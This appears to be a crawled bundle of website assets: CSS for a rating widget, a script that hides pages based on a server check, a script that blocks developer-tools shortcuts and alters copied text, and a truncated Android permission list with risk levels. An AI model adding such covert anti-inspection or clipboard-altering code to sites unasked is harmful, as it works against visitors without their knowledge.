.detail-comment .comment-info {
    margin: 0 auto 20px;
}

.comment-info {
    position: relative;
}

.detail-comment .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px;
}

.detail-comment .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}

.detail-comment .title-content .under-title-right .btn {
    align-items: center;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px;
}

.comment-info .show-box {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.comment-info .show-box .box1 {
    width: 114px;
}

.comment-info .show-box .box1 .score {
    color: #9342DF;
    font-size: 54px;
    font-weight: 700;
    line-height: 54px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    -webkit-background-clip: text;
    color: transparent;
    -webkit-text-fill-color: transparent;
}

.comment-info .box2 {
    height: 72px;
    margin: 0 7px -3px 0;
    overflow: hidden;
    width: 66px;
}

.comment-info .box2 .star.light {
    background-image: url([data-uri]);
}

.comment-info .box2 .star {
    background: url([data-uri]) 50% / cover no-repeat;
    float: left;
    height: 12px;
    margin: 0 1px 3px 0;
    width: 12px;
}

.comment-info .box3 {
    margin: 0 0 -9px;
    overflow: hidden;
    width: 440px;
}

.comment-info .box3 .p-out {
    background: #edeff2;
    border-radius: 3px;
    height: 6px;
    margin: 0 auto 9px;
    overflow: hidden;
}

.comment-info .box3 .p-out .p-inner {
    background: #7a7d7f;
    border-radius: 3px;
    height: 100%;
}

.comment-info .divide {
    background: #dedede;
    height: 71px;
    margin: 0 0 0 25px;
    opacity: .4;
    width: 1px;
}

.comment-info .box4 {
    width: 137px;
}

.comment-info .box4 .title {
    color: #666;
    font-size: 14px;
    line-height: 14px;
    margin: 0 auto 4px;
    text-align: right;
}

.comment-info .box4 .rate {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    text-align: right;
}

.comment-info .bottom-info {
    align-items: baseline;
    display: flex;
    justify-content: flex-start;
    margin: 6px auto 0;
}

.comment-info .bottom-info .label {
    align-items: center;
    display: flex;
    height: 16px;
    max-width: 84px;
    white-space: nowrap;
}

.comment-info .bottom-info .label .text {
    color: #333;
    font-size: 16px;
    margin-right: 4px;
}

.comment-info .bottom-info .label .icon {

    background: url([data-uri]) 50% / cover no-repeat;
    cursor: pointer;
    display: none;
    height: 16px;
    width: 16px;
}

.detail-comment .comment-list {
    margin: 20px auto 0;
    padding: 0 0 30px;
    position: relative;
}

.detail-comment .comment-list .go-page-comment {
    cursor: pointer;
    margin: 20px auto 0;
    width: 100%;
}

.detail-comment .comment-list .go-page-comment .go-btn {
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    display: flex;
    font-size: 12px;
    font-weight: 400;
    height: 34px;
    justify-content: center;
    margin: 0 auto;
    width: 140px;
}

.detail-comment .comment-list .go-page-comment .go-btn:after {
    background: url([data-uri]) 50% / cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 0 2px;
    width: 12px;
}
.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"] {
    -webkit-appearance: none;
    width: 190px;
    margin: 0;
    outline: 0
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-runnable-track {
    background: #facc01;
    height: 38px;
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type="range"i]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 0;
    height: 100%;
    box-shadow: 999px 0 0 999px #f2f2f8
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range] {
    -webkit-mask: url("../img/star.png");
    -webkit-mask-size: 38px;
    -webkit-mask-repeat: repeat-x;
    height: 38px;
    padding: 0;
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-track {
    background: #f2f2f8;
    height: inherit
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-progress {
    background: #facc01;
    height: inherit
}

.boxBody .gdMarkBox .markNumber .numberL .scoreWrap input[type=range]::-moz-range-thumb {
    width: 0;
    opacity: 0
}
#comment_list h2 {
    height: 30px;
    padding: 0px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

#comment_list h2 span {
    font-size: 16px;
    color: #333;
    font-weight: normal;
    display: block;
}

#comment_list dl {
    padding: 0;
    text-align: left;
}

#comment_list dt {
    line-height: 28px;
    height: 28px;
    overflow: hidden;
    padding: 0;
    font-size: 14px;
}

#comment_list dt span {
    float: left;
}

#comment_list dt i {
    font-family: verdana;
    font-style: normal;
}

#comment_list dt b {
    margin: 0 6px;
    color: #d92227;
    font-weight: normal;
}

#comment_list dt em {
    float: right;
    font-style: normal;
    font-size: 14px;
}

#comment_list dd {
    word-wrap: break-word;
    line-height: 20px;
    padding: 10px 0px;
    margin: 0;
    font-size: 14px;
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 10px;
}

#comment_list p {
    text-align: right;
    line-height: 1;
    padding: 5px 0;
    font-size: 12px;
    margin-top: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/404.js?v=2.8.2
body_size: 2053
content:
// 页面参数
window.downpage = '';
var pageConfig = window.pageConfig || { id: '', type: '', cid: '', name: '', tags: '', keywords: '', device: '' };
try {
    $('html').hide();
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
    let imgSrc404 = 'm.66game.cn';
    let device = 'm';
    if (mobile) {
        imgSrc404 = 'm.66game.cn';
        device = 'm';
    } else {
        imgSrc404 = 'www.66game.cn';
        device = 'pc';
    }
    let extractedNumber = ''; //文章url的id
    // 获取当前页面的 pathname
    const currentUrl = window.location.pathname;

    // 使用正则表达式提取 pathname 中的数字
    const numbersInUrl = currentUrl.match(/\d+/g);

    if (numbersInUrl && numbersInUrl.length > 0) {
        extractedNumber = numbersInUrl[0];
    }
    console.log("404 do:"+currentDomain);
    
    $.ajax({
        type: 'GET',
        async: false,
        // url: '//nt.66game.cn/Block/GetIsUse',
        url: `//${currentDomain}/Block/GetIsUse`,
        data: {
            id: extractedNumber,
            type: pageConfig?.type || '',
            cid: pageConfig?.cid || '',
            name: pageConfig?.name || '',
            tags: pageConfig?.tags || '',
            keywords: pageConfig?.keywords || '',
            device: device,
            host: window.location.host
        },
        dataType: 'json',
        success: function (res) {
            if (res.data.w404 == true) {
                $(function () {
                    $('body').html(`<img style="display:block; margin: 10% auto;" src="//${imgSrc404}/SkinNew/images/404.png" >`);
                    $('html').show();
                });
            } else {
                window.downpage = res.data.pbBtn;
                $('html').show();
            }
        },
        error: function () {
            $('html').show();
        }
    });
} catch (err) {
    $('html').show();
}


--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/public.js
body_size: 769
content:

//forbidden
if(document.all){
    document.onselectstart= function(){return false;}; //for ie
}else{
    //document.onmousedown= function(){return false;};
    document.onmouseup= function(){return true;};
}
document.onselectstart = new Function('event.returnValue=false;');
$(function() {
    document.onkeydown = function() {
        var e = window.event || arguments[0];
        if (e.keyCode == 123) {
            return false
        } else {
            if ((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)) {
                return false
            } else {
                if ((e.shiftKey) && (e.keyCode == 121)) {
                    return false
                } else {
                    if ((e.ctrlKey) && (e.keyCode == 85)) {
                        return false
                    }
                }
            }
        }
    };
    
    var Sys = {};
    var ua = navigator.userAgent.toLowerCase();
    if (window.ActiveXObject) {
        document.body.oncopy = function() {
            event.returnValue = false;
            var t = document.selection.createRange().text;
            var s = " 原文链接：" + location.href;
            clipboardData.setData("Text", "\r\n" + s)
        }
    } else {
        function addLink() {
            var body_element = document.getElementsByTagName("body")[0];
            var selection;
            selection = window.getSelection();
            var pagelink = " 原文链接：" + location.href;
            var copytext = selection + pagelink;
            var newdiv = document.createElement("div");
            newdiv.style.position = "absolute";
            newdiv.style.left = "-99999px";
            body_element.appendChild(newdiv);
            newdiv.innerHTML = pagelink;
            selection.selectAllChildren(newdiv);
            window.setTimeout(function() {
                body_element.removeChild(newdiv)
            },
            0)
        }
        document.oncopy = addLink
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/permission.js
body_size: 7761
content:
let permission = [{
    "name": "ACCESS_CHECKIN_PROPERTIES",  
    "explain": "访问登记属性",  
    "description": "读取或写入登记check-in数据库属性表的权限",  
    "level": "0"  
}, {  
    "name": "ACCESS_COARSE_LOCATION",  
    "explain": "获取粗略位置",  
    "description": "通过WiFi或移动基站的方式获取用户错略的经纬度信息，定位精度大概误差在30~1500米。",  
    "level": "1"  
}, {  
    "name": "ACCESS_FINE_LOCATION",  
    "explain": "精准的(GPS)位置",  
    "description": "访问精准的位置源，例如手机上的全球定位系统(如果有)。恶意应用程序可能会借此确定您所处的位置，并可能消耗额外的电池电量。",  
    "level": "1"  
}, {  
    "name": "ACCESS_LOCATION_EXTRA_COMMANDS",  
    "explain": "访问额外的位置信息提供程序命令",  
    "description": "访问额外的位置信息提供程序命令。恶意应用程序可借此干扰 GPS 或其他位置源的正常工作。",  
    "level": "1"  
}, {  
    "name": "ACCESS_MOCK_LOCATION",  
    "explain": "使用模拟地点来源进行测试",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）传回的地点和/或状态。",  
    "level": "1"  
}, {  
    "name": "ACCESS_NETWORK_STATE",  
    "explain": "查看网络状态",  
    "description": "允许应用程序查看所有网络的状态。",  
    "level": "0"  
}, {  
    "name": "ACCESS_SURFACE_FLINGER",  
    "explain": "访问 SurfaceFlinger",  
    "description": "允许应用程序使用 SurfaceFlinger 低级别功能。",  
    "level": "0"  
}, {  
    "name": "ACCESS_WIFI_STATE",  
    "explain": "查看 WLAN 状态",  
    "description": "允许应用程序查看有关 WLAN 状态的信息。",  
    "level": "0"  
}, {  
    "name": "ADD_SYSTEM_SERVICE",  
    "explain": "系统级服务",  
    "description": "允许程序发布系统级服务",  
    "level": "0"  
}, {  
    "name": "BATTERY_STATS",  
    "explain": "修改电池统计信息",  
    "description": "允许修改收集的电池使用情况统计信息。",  
    "level": "0"  
}, {  
    "name": "BLUETOOTH",  
    "explain": "创建蓝牙连接",  
    "description": "允许应用程序查看本地蓝牙手机的配置，以及建立或接受与配对设备的连接。",  
    "level": "1"  
}, {  
    "name": "BLUETOOTH_ADMIN",  
    "explain": "蓝牙管理",  
    "description": "允许应用程序配置本地蓝牙手机，以及发现远程设备并与其配对。",  
    "level": "0"  
}, {  
    "name": "BRICK",  
    "explain": "永久停用手机",  
    "description": "允许应用程序永久停用整个手机，这非常危险。",  
    "level": "2"  
}, {  
    "name": "BROADCAST_PACKAGE_REMOVED",  
    "explain": "发送包删除的广播",  
    "description": "允许应用程序广播已删除某应用程序包的通知。恶意应用程序可借此终止任何正在运行的其他应用程序。",  
    "level": "1"  
}, {  
    "name": "BROADCAST_STICKY",  
    "explain": "发送置顶广播",  
    "description": "允许应用程序发送顽固广播，这些广播在结束后仍会保留。恶意应用程序可能会借此使手机耗用太多内存，从而降低其速度或稳定性。",  
    "level": "1"  
}, {  
    "name": "CALL_PHONE",  
    "explain": "直接拨打电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打电话。恶意应用程序可借此在您的话费单上产生意外通话费。",  
    "level": "2"  
}, {  
    "name": "CALL_PRIVILEGED",  
    "explain": "直接呼叫任何电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打任何电话（包括紧急呼救）。恶意应用程序可借此向应急服务机构拨打骚扰电话甚至非法电话。",  
    "level": "2"  
}, {  
    "name": "CAMERA",  
    "explain": "拍照",  
    "description": "允许应用程序使用相机拍照，这样应用程序可随时收集进入相机镜头的图像。",  
    "level": "0"  
}, {  
    "name": "CHANGE_COMPONENT_ENABLED_STATE",  
    "explain": "启用或停用应用程序组件",  
    "description": "允许应用程序更改是否启用其他应用程序的组件。恶意应用程序可借此停用重要的手机功能。",  
    "level": "1"  
}, {  
    "name": "CHANGE_CONFIGURATION",  
    "explain": "更改用户界面设置",  
    "description": "允许应用程序更改当前配置，例如语言设置或整体的字体大小。",  
    "level": "0"  
}, {  
    "name": "CHANGE_NETWORK_STATE",  
    "explain": "更改网络连接性",  
    "description": "允许应用程序更改网络连接的状态。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_STATE",  
    "explain": "更改 WLAN 状态",  
    "description": "允许应用程序连接到 WLAN 接入点以及与 WLAN 接入点断开连接，并对配置的 WLAN 网络进行更改。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_CACHE",  
    "explain": "删除所有应用程序缓存数据",  
    "description": "允许应用程序通过删除应用程序缓存目录中的文件释放手机存储空间。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_USER_DATA",  
    "explain": "删除其他应用程序的数据",  
    "description": "允许应用程序清除用户数据。",  
    "level": "1"  
}, {  
    "name": "CONTROL_LOCATION_UPDATES",  
    "explain": "控制位置更新通知",  
    "description": "允许启用/停用来自收音机的位置更新通知。",  
    "level": "0"  
}, {  
    "name": "DELETE_CACHE_FILES",  
    "explain": "删除其他应用程序的缓存",  
    "description": "允许应用程序删除缓存文件。",  
    "level": "0"  
}, {  
    "name": "DELETE_PACKAGES",  
    "explain": "删除应用程序",  
    "description": "允许应用程序删除 Android 包。恶意应用程序可借此删除重要的应用程序。",  
    "level": "0"  
}, {  
    "name": "DEVICE_POWER",  
    "explain": "开机或关机",  
    "description": "允许应用程序打开或关闭手机。",  
    "level": "0"  
}, {  
    "name": "DIAGNOSTIC",  
    "explain": "读取/写入诊断所拥有的资源",  
    "description": "允许应用程序读取/写入诊断组所拥有的任何资源（例如，/dev 中的文件）。这可能会影响系统稳定性和安全性。",  
    "level": "2"  
}, {  
    "name": "DISABLE_KEYGUARD",  
    "explain": "停用键锁",  
    "description": "允许应用程序停用键锁和任何关联的密码安全设置。例如，在手机上接听电话时停用键锁，在通话结束后重新启用键锁。",  
    "level": "0"  
}, {  
    "name": "DUMP",  
    "explain": "检索系统内部状态",  
    "description": "允许应用程序检索系统的内部状态。恶意应用程序可借此检索它们本不需要的各种保密信息和安全信息。",  
    "level": "0"  
}, {  
    "name": "EXPAND_STATUS_BAR",  
    "explain": "展开/收拢状态栏",  
    "description": "允许应用程序展开或收拢状态栏。",  
    "level": "0"  
}, {  
    "name": "FACTORY_TEST",  
    "explain": "在出厂测试模式下运行",  
    "description": "作为一项低级制造商测试来运行，从而允许对手机硬件进行完全访问。",  
    "level": "0"  
}, {  
    "name": "FLASHLIGHT",  
    "explain": "控制闪光灯",  
    "description": "允许应用程序控制闪光灯。",  
    "level": "0"  
}, {  
    "name": "FORCE_BACK",  
    "explain": "强制应用程序关闭",  
    "description": "允许应用程序强制前端的任何活动关闭并重新开始。",  
    "level": "0"  
}, {  
    "name": "FOTA_UPDATE",  
    "explain": "系统升级",  
    "description": "运行应用程序使用空中升级系统",  
    "level": "0"  
}, {  
    "name": "GET_ACCOUNTS",  
    "explain": "发现已知帐户",  
    "description": "允许应用程序获取手机已知的帐户列表。",  
    "level": "0"  
}, {  
    "name": "GET_PACKAGE_SIZE",  
    "explain": "计算应用程序存储空间",  
    "description": "允许应用程序检索其代码、数据和缓存大小",  
    "level": "0"  
}, {  
    "name": "GET_TASKS",  
    "explain": "检索当前运行的应用程序",  
    "description": "允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。",  
    "level": "1"  
}, {  
    "name": "HARDWARE_TEST",  
    "explain": "测试硬件",  
    "description": "允许应用程序控制各外围设备以进行硬件测试。",  
    "level": "0"  
}, {  
    "name": "INJECT_EVENTS",  
    "explain": "按键和控制按钮",  
    "description": "允许应用程序将其自己的输入活动（按键等）提供给其他应用程序。恶意应用程序可借此掌控手机。",  
    "level": "2"  
}, {  
    "name": "INSTALL_PACKAGES",  
    "explain": "直接安装应用程序",  
    "description": "允许应用程序安装全新的或更新的 Android 包。恶意应用程序可能会借此添加其具有任意权限的新应用程序。",  
    "level": "1"  
}, {  
    "name": "INTERNAL_SYSTEM_WINDOW",  
    "explain": "显示未授权的窗口",  
    "description": "允许创建专用于内部系统用户界面的窗口。",  
    "level": "0"  
}, {  
    "name": "INTERNET",  
    "explain": "访问网络",  
    "description": "允许程序访问网络.",  
    "level": "0"  
}, {  
    "name": "MANAGE_APP_TOKENS",  
    "explain": "管理应用程序令牌",  
    "description": "允许应用程序创建和管理自己的令牌，从而绕开其常规的 Z 方向。",  
    "level": "0"  
}, {  
    "name": "MASTER_CLEAR",  
    "explain": "恢复出厂设置",  
    "description": "允许应用程序将系统恢复为出厂设置，即清除所有数据、配置以及所安装的应用程序。",  
    "level": "2"  
}, {  
    "name": "MODIFY_AUDIO_SETTINGS",  
    "explain": "更改您的音频设置",  
    "description": "允许应用程序修改整个系统的音频设置，如音量和路由。",  
    "level": "0"  
}, {  
    "name": "MODIFY_PHONE_STATE",  
    "explain": "修改手机状态",  
    "description": "允许应用程序控制设备的电话功能。拥有此权限的应用程序可自行切换网络、打开和关闭无线通信等，而不会通知您。",  
    "level": "1"  
}, {  
    "name": "MOUNT_UNMOUNT_FILESYSTEMS",  
    "explain": "装载和卸载文件系统",  
    "description": "允许应用程序装载和卸载可移动存储器的文件系统。",  
    "level": "0"  
}, {  
    "name": "PERSISTENT_ACTIVITY",  
    "explain": "让应用程序始终运行",  
    "description": "允许应用程序部分持续运行，这样系统便不能将其用于其他应用程序。",  
    "level": "0"  
}, {  
    "name": "PROCESS_OUTGOING_CALLS",  
    "explain": "拦截外拨电话",  
    "description": "允许应用程序处理外拨电话或更改要拨打的号码。恶意应用程序可能会借此监视、另行转接甚至阻止外拨电话。",  
    "level": "2"  
}, {  
    "name": "READ_CALENDAR",  
    "explain": "读取日历活动",  
    "description": "允许应用程序读取您手机上存储的所有日历活动。恶意应用程序可借此将您的日历活动发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS",  
    "explain": "读取联系人数据",  
    "description": "允许应用程序读取您手机上存储的所有联系人（地址）数据。恶意应用程序可借此将您的数据发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_FRAME_BUFFER",  
    "explain": "读取帧缓冲区",  
    "description": "允许应用程序读取帧缓冲区中的内容,比如抓屏程序.",  
    "level": "0"  
}, {  
    "name": "READ_INPUT_STATE",  
    "explain": "记录您键入的内容和执行的操作",  
    "description": "允许应用程序查看您按的键，即使在与其他应用程序交互（例如输入密码）时也不例外。",  
    "level": "2"  
}, {  
    "name": "READ_LOGS",  
    "explain": "读取系统日志文件",  
    "description": "允许应用程序从系统的各日志文件中读取信息。这样应用程序可以发现您的手机使用情况，但这些信息不应包含任何个人信息或保密信息。",  
    "level": "0"  
}, {  
    "name": "READ_OWNER_DATA",  
    "explain": "读取所有者数据",  
    "description": "允许应用程序读取您手机上存储的手机所有者数据。恶意应用程序可借此读取手机所有者数据。",  
    "level": "1"  
}, {  
    "name": "READ_SMS",  
    "explain": "读取短信或彩信",  
    "description": "允许应用程序读取您的手机或 SIM 卡中存储的短信。恶意应用程序可借此读取您的机密信息。",  
    "level": "2"  
}, {  
    "name": "READ_SYNC_SETTINGS",  
    "explain": "读取同步设置",  
    "description": "允许应用程序读取同步设置，例如是否为“联系人”启用同步。",  
    "level": "0"  
}, {  
    "name": "READ_SYNC_STATS",  
    "explain": "读取同步统计信息",  
    "description": "允许应用程序读取同步统计信息；例如已发生的同步历史记录。",  
    "level": "0"  
}, {  
    "name": "REBOOT",  
    "explain": "强行重新启动手机",  
    "description": "允许应用程序强行重新启动手机。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_BOOT_COMPLETED",  
    "explain": "开机时自动启动",  
    "description": "允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_MMS",  
    "explain": "接收彩信",  
    "description": "允许应用程序接收和处理彩信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_SMS",  
    "explain": "接收短信",  
    "description": "允许应用程序接收和处理短信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_WAP_PUSH",  
    "explain": "接收 WAP",  
    "description": "允许应用程序接收和处理 WAP 信息。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECORD_AUDIO",  
    "explain": "录音",  
    "description": "允许应用程序访问录音路径。",  
    "level": "1"  
}, {  
    "name": "REORDER_TASKS",  
    "explain": "对正在运行的应用程序重新排序",  
    "description": "允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。",  
    "level": "1"  
}, {  
    "name": "RESTART_PACKAGES",  
    "explain": "重启程序",  
    "description": "允许程序自己重启或重启其他程序",  
    "level": "0"  
}, {  
    "name": "SEND_SMS",  
    "explain": "发送短信",  
    "description": "允许应用程序发送短信。恶意应用程序可能会不经您的确认就发送信息，给您带来费用。",  
    "level": "2"  
}, {  
    "name": "SET_ACTIVITY_WATCHER",  
    "explain": "监控所有应用程序的启动",  
    "description": "允许应用程序监控系统启动活动的方式。恶意应用程序可借此彻底损坏系统。",  
    "level": "1"  
}, {  
    "name": "SET_ALWAYS_FINISH",  
    "explain": "关闭所有后台应用程序",  
    "description": "允许应用程序控制活动是否始终是一转至后台就完成。",  
    "level": "0"  
}, {  
    "name": "SET_ANIMATION_SCALE",  
    "explain": "修改全局动画速度",  
    "description": "允许应用程序随时更改全局动画速度（加快或放慢动画）。",  
    "level": "0"  
}, {  
    "name": "SET_DEBUG_APP",  
    "explain": "启用应用程序调试",  
    "description": "允许应用程序启动对其他应用程序的调试。恶意应用程序可借此终止其他应用程序。",  
    "level": "1"  
}, {  
    "name": "SET_ORIENTATION",  
    "explain": "更改屏幕显示方向",  
    "description": "允许应用程序随时更改屏幕的旋转方向。",  
    "level": "0"  
}, {  
    "name": "SET_PREFERRED_APPLICATIONS",  
    "explain": "设置首选应用程序",  
    "description": "允许应用程序修改首选的应用程序。这样恶意应用程序可能会暗中更改运行的应用程序，从而骗过您的现有应用程序来收集您的保密数据。",  
    "level": "1"  
}, {  
    "name": "SET_PROCESS_FOREGROUND",  
    "explain": "强制前台运行",  
    "description": "允许程序强制前台运行",  
    "level": "0"  
}, {  
    "name": "SET_PROCESS_LIMIT",  
    "explain": "限制运行的进程个数",  
    "description": "允许应用程序控制将运行的进程数上限。",  
    "level": "0"  
}, {  
    "name": "SET_TIME_ZONE",  
    "explain": "设置时区",  
    "description": "允许应用程序更改手机的时区。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER",  
    "explain": "设置壁纸",  
    "description": "允许应用程序设置系统壁纸。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_HINTS",  
    "explain": "设置壁纸大小提示",  
    "description": "允许应用程序设置有关壁纸大小的提示。",  
    "level": "0"  
}, {  
    "name": "SIGNAL_PERSISTENT_PROCESSES",  
    "explain": "向应用程序发送 Linux 信号",  
    "description": "允许应用程序请求将所提供的信号发送给所有持久进程。",  
    "level": "0"  
}, {  
    "name": "STATUS_BAR",  
    "explain": "停用或修改状态栏",  
    "description": "允许应用程序停用状态栏或者增删系统图标。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_READ",  
    "explain": "读取订阅的供稿",  
    "description": "允许应用程序获取有关当前同步的供稿的详细信息。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_WRITE",  
    "explain": "写入订阅的供稿",  
    "description": "允许应用程序修改您当前同步的供稿。恶意应用程序可借此更改您同步的供稿。",  
    "level": "1"  
}, {  
    "name": "SYSTEM_ALERT_WINDOW",  
    "explain": "显示系统级警报",  
    "description": "允许应用程序显示系统警报窗口。恶意应用程序可借此掌控整个手机屏幕。",  
    "level": "1"  
}, {  
    "name": "VIBRATE",  
    "explain": "控制振动器",  
    "description": "允许应用程序控制振动器。",  
    "level": "0"  
}, {  
    "name": "WAKE_LOCK",  
    "explain": "防止手机休眠",  
    "description": "允许应用程序防止手机进入休眠状态。",  
    "level": "0"  
}, {  
    "name": "WRITE_APN_SETTINGS",  
    "explain": "写入“接入点名称”设置",  
    "description": "允许应用程序修改 APN 设置，例如任何 APN 的代理和端口。",  
    "level": "0"  
}, {  
    "name": "WRITE_CALENDAR",  
    "explain": "添加或修改日历活动以及向邀请对象发送电子邮件",  
    "description": "允许应用程序添加或更改日历中的活动，这可能会向邀请对象发送电子邮件。恶意应用程序可能会借此清除或修改您的日历活动，或者向邀请对象发送电子邮件。",  
    "level": "1"  
}, {  
    "name": "WRITE_CONTACTS",  
    "explain": "写入联系数据",  
    "description": "允许应用程序修改您手机上存储的联系人（地址）数据。恶意应用程序可借此清除或修改您的联系人数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_GSERVICES",  
    "explain": "修改 Google 地图",  
    "description": "允许应用程序修改 Google 服务地图。",  
    "level": "0"  
}, {  
    "name": "WRITE_OWNER_DATA",  
    "explain": "写入所有者数据",  
    "description": "允许应用程序修改您手机上存储的手机所有者数据。恶意应用程序可借此清除或修改所有者数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_SETTINGS",  
    "explain": "修改全局系统设置",  
    "description": "允许应用程序修改系统设置方面的数据。恶意应用程序可借此破坏您的系统配置。",  
    "level": "1"  
}, {  
    "name": "WRITE_SMS",  
    "explain": "编辑短信或彩信",  
    "description": "允许应用程序写入手机或 SIM 卡中存储的短信。恶意应用程序可借此删除您的信息。",  
    "level": "1"  
}, {  
    "name": "WRITE_SYNC_SETTINGS",  
    "explain": "写入同步设置",  
    "description": "允许应用程序修改同步设置，例如是否为“联系人”启用同步。",  
    "level": "1"  
}, {  
    "name": "ACCESS_CACHE_FILESYSTEM",  
    "explain": "访问缓存文件系统",  
    "description": "允许应用程序读取和写入缓存文件系统。",  
    "level": "0"  
}, {  
    "name": "ACCOUNT_MANAGER",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "ASEC_ACCESS",  
    "explain": "获取有关安全存储的信息",  
    "description": "允许应用程序获取有关安全存储的信息。",  
    "level": "0"  
}, {  
    "name": "ASEC_CREATE",  
    "explain": "创建安全存储",  
    "description": "允许应用程序创建安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_DESTROY",  
    "explain": "清除安全存储",  
    "description": "允许应用程序清除安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_MOUNT_UNMOUNT",  
    "explain": "安装/卸载安全存储",  
    "description": "允许应用程序安装/卸载安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_RENAME",  
    "explain": "重命名安全存储",  
    "description": "允许应用程序重命名安全存储。",  
    "level": "0"  
}, {  
    "name": "AUTHENTICATE_ACCOUNTS",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "BACKUP",  
    "explain": "控制系统备份和还原",  
    "description": "允许应用程序控制系统的备份和还原机制。",  
    "level": "0"  
}, {  
    "name": "BIND_APPWIDGET",  
    "explain": "选择窗口小部件",  
    "description": "允许应用程序告诉系统哪个应用程序可以使用哪些窗口小部件。具有该权限的应用程序可以允许其他应用程序访问个人数据。普通应用程序不能使用此权限。",  
    "level": "0"  
}, {  
    "name": "BIND_DEVICE_ADMIN",  
    "explain": "与设备管理器交互",  
    "description": "允许持有对象将意向发送到设备管理器。",  
    "level": "0"  
}, {  
    "name": "BIND_INPUT_METHOD",  
    "explain": "绑定至输入法",  
    "description": "允许手机用户绑定至输入法的顶级界面。",  
    "level": "0"  
}, {  
    "name": "BIND_WALLPAPER",  
    "explain": "绑定到壁纸",  
    "description": "允许手机用户绑定到壁纸的顶级界面。应该从不需要将此权限授予普通应用程序。",  
    "level": "0"  
}, {  
    "name": "BROADCAST_SMS",  
    "explain": "发送短信收到的广播",  
    "description": "允许应用程序广播已收到短信的通知。恶意应用程序可借此伪造收到的短信。",  
    "level": "1"  
}, {  
    "name": "android.intent.category.MASTER_CLEAR.permission.C2D_MESSAGE",  
    "explain": "C2DM权限(云端)",  
    "description": "C2DM允许第三方开发者开发相关的应用来推送少量数据消息到用户的手机上。",  
    "level": "1"  
}, {  
    "name": "CHANGE_BACKGROUND_DATA_SETTING",  
    "explain": "更改背景数据使用设置",  
    "description": "允许应用程序更改背景数据使用设置。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_MULTICAST_STATE",  
    "explain": "允许接收WLAN多播",  
    "description": "允许应用程序接收并非直接向您的设备发送的数据包。这样在查找附近提供的服务时很有用。这种操作所耗电量大于非多播模式。",  
    "level": "1"  
}, {  
    "name": "COPY_PROTECTED_DATA",  
    "explain": "复制保护数据",  
    "description": "允许调用默认的容器服务复制内容。",  
    "level": "1"  
}, {  
    "name": "FORCE_STOP_PACKAGES",  
    "explain": "强行停止其他应用程序",  
    "description": "允许应用程序强行停止其他应用程序。",  
    "level": "0"  
}, {  
    "name": "GLOBAL_SEARCH",  
    "explain": "全局搜索",  
    "description": "允许应用程序使用全局搜索。",  
    "level": "0"  
}, {  
